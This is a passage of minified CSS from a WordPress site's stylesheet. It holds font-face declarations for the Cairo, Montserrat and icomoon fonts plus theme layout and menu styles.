format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS8p4_RA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS8p4_RA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS8p4_RA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:900;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:900;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:900;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS8p4_RA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"icomoon";src:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/source/rev-b05a78a/upbeat.digital/wp-content/themes/fortuna/stylesheets/fonts/8e0e0ddf2c43770f6feb5c1f1490fb49.icomoon.eot");src:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/source/rev-b05a78a/upbeat.digital/wp-content/themes/fortuna/stylesheets/fonts/8e0e0ddf2c43770f6feb5c1f1490fb49.icomoon.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"icomoon";src:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/source/rev-7eb03db/upbeat.digital/wp-content/themes/fortuna/stylesheets/fonts/8e0e0ddf2c43770f6feb5c1f1490fb49.icomoon.svg#icomoon") format("svg");font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;src:url("https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:social-logos;src:url("[data-uri]") format("woff2");display:inline-block;vertical-align:middle;line-height:1;font-weight:400;font-style:normal;speak:none;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-display:swap}</style><style type="text/css" id="nitro-critical-css">@charset "UTF-8";ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}.container{width:1200px;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.section{clear:both;padding:0px;margin:0px}.section:before,.section:after{content:"";display:table}.section:after{clear:both}.section{zoom:1}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"icomoon";src:url("https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/images/source/rev-7eb03db/upbeat.digital/wp-content/themes/fortuna/stylesheets/fonts/8e0e0ddf2c43770f6feb5c1f1490fb49.icomoon.svg#icomoon") format("svg")}}.icon{font-family:"icomoon";speak:none;font-size:1em;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-youtube:before{content:""}.icon-vk:before{content:""}.icon-mobile3:before{content:""}.icon-mail2:before{content:""}.icon-twitter3:before{content:""}.icon-facebook3:before{content:""}.icon-pinterest2:before{content:""}.icon-tumblr3:before{content:""}.icon-linkedin3:before{content:""}.icon-instagram2:before{content:""}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_col-sm-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media (min-width:768px){.vc_col-sm-4{float:left}.vc_col-sm-4{width:33.33333333%}}.wpb_text_column :last-child,.wpb_text_column p:last-child{margin-bottom:0}.wpb_content_element{margin-bottom:35px}.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}.vc_column-inner::after{clear:both}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_section{padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.vc_section.vc_row-o-full-height{min-height:100vh}html,body,div,span,h1,h2,h3,p,a,img,strong,b,ul,li,header,section{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}header,section{display:block}body{line-height:1}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font:16px/1.7em "Lato",arial,sans-serif;color:#444;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;font-weight:400;background:#fff}h1,h2,h3{color:#333;font-family:"Montserrat",Arial,Helvetica,sans-serif;font-weight:normal;letter-spacing:-.02em;text-transform:uppercase;line-height:1.4em;margin-bottom:20px}h2 strong{color:#08ada7;font-weight:inherit}h3 a{font-weight:inherit}h1{font-size:36px;line-height:1.3em;margin-bottom:20px}h2{font-size:27px;line-height:1.3em;margin-bottom:20px}h3{font-size:20px}p{margin:0 0 12px 0}strong{font-weight:600}a,a:visited{color:#444;outline:0;text-decoration:none}p a,p a:visited{line-height:inherit}.post_content a:not(.button),.post_content a:not(.button):visited{color:#08ada7}ul{margin-bottom:20px}ul{list-style-position:inside}ul ul{margin:8px 0 5px 30px}ul ul li{margin-bottom:6px}li{line-height:1.5em;margin-bottom:6px}img{max-width:100%;height:auto}#header{position:fixed;display:block;margin:0 auto;top:0px;left:0px;right:0px;background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.05);-moz-box-shadow:0 0 0 1px rgba(0,0,0,.05);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05);z-index:499}#logo{float:left;overflow:hidden}#logo *,#logo *:before,#logo *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#logo .logo_img{height:92px;display:table-cell;position:relative;vertical-align:middle;font-size:0px;line-height:0px;letter-spacing:0}#logo img{max-height:100%;width:auto}#menu ul li{text-align:left}#menu{float:right;font-family:"Montserrat",Arial,Helvetica,sans-serif;font-size:14px}#menu:after{content:"";clear:both}#menu a{text-decoration:none;color:#333;font-weight:400}#menu ul{list-style:none;margin:0}#menu ul li{margin-bottom:0}#menu>ul>li{position:relative;float:left;padding:0px}#menu>ul>li>a{line-height:88px;text-decoration:none;display:block;padding:4px 15px 0px 15px;z-index:6;position:relative;letter-spacing:0;text-transform:uppercase}.main_menu_underline_effect #menu>ul>li>a:after{display:block;content:"";width:30%;height:2px;background-color:#08ada7;position:absolute;bottom:0;left:35%;opacity:0}#menu>ul>li>a>span{padding:0px 0px 0px 7px;font-family:"icomoon";font-size:14px;position:relative;top:2px;line-height:0}#menu>ul>li>a>span:before{content:""}#menu>ul>li>ul{display:none}#menu>ul>li ul>li{position:relative}#menu>ul>li ul>li>a{display:block;position:relative;padding:6px 13px 6px 15px;margin:0;color:#333;white-space:nowrap;min-width:184px;font-size:13px;font-family:"Montserrat",Arial,Helvetica,sans-serif;letter-spacing:0}#menu>ul>li ul>li:last-child>a{border-bottom:0 !important}.custom_menu_4 #menu>ul>li ul>li>a{color:#fff;text-shadow:none;background:none}#mobile_menu_toggler{float:right;width:34px;height:34px;display:none;margin-top:20px;margin-right:1px}.m_nav_ham{width:24px;height:2px;background:#333;margin:5px auto}#mobile_menu{display:none;background-color:#121212;padding:0px;z-index:100000;position:absolute;width:100%}#mobile_menu ul{margin:0;list-style:none}#mobile_menu ul li{margin:0}#mobile_menu>ul>li a{background:#222;border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(0,0,0,.3)}#mobile_menu>ul>li ul li a{background:transparent;border-top:1px solid transparent;border-bottom:1px solid transparent}#mobile_menu ul li a{color:#ccc;font-size:14px;line-height:1.7em;display:block;position:relative;padding:12px 30px;text-shadow:1px 1px 0 rgba(0,0,0,.3)}#mobile_menu ul ul li a{padding:10px 50px}#mobile_menu ul li ul{display:none}#mobile_menu ul li a>span:not(.icl_lang_sel_bracket):not(.wpml-ls-native){float:right;width:32px;height:32px;text-align:center;font-size:10px;line-height:30px;margin-top:-2px}#wrapper{margin:0px auto;text-align:left;background:white}#wrapper.full_width_wrapper{width:100%;margin:0px auto;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-left:none;border-right:none;border-bottom:none}.content_body{position:relative;z-index:1;background:#fff;min-height:596px;overflow:hidden}.page_title_bgr .full_container_page_title{border-bottom:1px solid #eee;background:#fafafa;padding:0px 0;margin-bottom:56px;min-height:58px}.page_title_bgr .full_container_page_title .page_heading{margin:24px 0 20px}.rel_pos{position:relative}.center{text-align:center}.no_bm{margin-bottom:0}#subheader{color:#666;opacity:.7}.full_header{border-bottom:1px solid #eee;background:#fbfbfb;padding:6px 0}.header_contacts{font-size:13px;line-height:24px;float:left}.header_contact_item{float:right;margin-right:22px}.header_contacts .icon{float:left;width:16px;margin-right:8px;line-height:25px;font-size:15px}.header_soc_icon{line-height:18px;font-size:17px;padding:0px 6px 0;margin:5px 0 0;display:inline-block;float:right;opacity:.9}.header_soc_icon .icon{line-height:18px}.pic{position:relative;display:block;overflow:hidden;opacity:.999}.pic img{display:block;width:100%;height:auto}a .img_overlay_icon{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);z-index:0;-webkit-transform:translate3d(0,0,0)}a .pic_info .plus_overlay{z-index:1;-webkit-transform:translate3d(0,0,0)}a .pic_info .plus_overlay_icon{-webkit-transform:translate3d(0,0,0)}.pic_info .info_overlay{z-index:2}.pic_info{width:100%;height:100%;position:relative;line-height:0;overflow:hidden}.pic_info 